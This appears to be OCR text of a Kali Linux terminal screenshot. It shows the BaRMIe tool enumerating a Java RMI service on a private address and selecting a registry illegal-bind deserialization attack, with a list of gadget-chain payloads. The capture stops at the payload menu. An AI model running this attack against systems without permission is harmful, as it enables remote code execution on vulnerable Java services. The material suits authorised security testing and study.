 SQuirreL SQL Client Ver... Downloads - File Manag... 12:53 PM
Shell No. 2
File Actions Edit View Help
Shell No. 2 Shell No. 3 Shell No
July 2020
Sun Mon Tue Wed Thu Fri Sat
27 28 29 30 1 2 3 4
28 5 6 7 8 9 10 11
29 12 13 14 15 16 17 18
30 19 20 21 22 23 24 25
31 26 27 28 29 30 31 1
32 2 3 4 5 6 7 8
root@kali16:~/Workspace/DWH-TSSC# java -jar BaRMIe_v1.01.jar -attack 10.
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
BaRMIe
v1.0
Java RMI enumeration tool.
Written by Nicky Bloor (@NickstaDB)
Warning: BaRMIe was written to aid security professionals in identifying the
insecure use of RMI services on systems which the user has prior
permission to attack. BaRMIe must be used in accordance with all
relevant laws. Failure to do so could lead to your prosecution.
The developers assume no liability and are not responsible for any
misuse or damage caused by this program.
Enumerating 1 target(s)...
[-] An exception occurred during the ReplyDataCapturingProxyThread main loop.
java.net.SocketException: Socket closed
[-] An exception occurred during the PassThroughProxyThread main loop.
java.net.SocketException: Socket closed
Target summary:
10 :58611
Available attacks:
[---] Java RMI registry illegal bind deserialization
Target selection
1) 10 :58611 Reliability [---], Deser attack [Y], payload [?]
Select a target to attack (q to quit): 1
Available attacks for target: 10. :58611
1) [---] Java RMI registry illegal bind deserialization
Select an attack to execute (b to back up, q to quit): 1
Attack: Java RMI registry illegal bind deserialization [---]
Java version 6u131, 7u121, 8u121 and below, and JRockit R28.3.12 and below do not validate the types of t
he parameter to the RMI Registry.bind() method at the server side prior to deserializing them. This enabl
es us to inject a deserialization payload at the network level by replacing either parameter to bind() wi
th a payload object.
Deserialization payloads for: 10 :58611
1) Apache Commons Collections 3.1, 3.2, 3.2.1
2) Apache Commons Collections 4.0-alpha1, 4.0
3) Apache Groovy 1.7-beta-1 to 2.4.0-beta-4
4) Apache Groovy 2.4.0-rc1 to 2.4.3
5) JBoss Interceptors API
6) ROME 0.5 to 1.0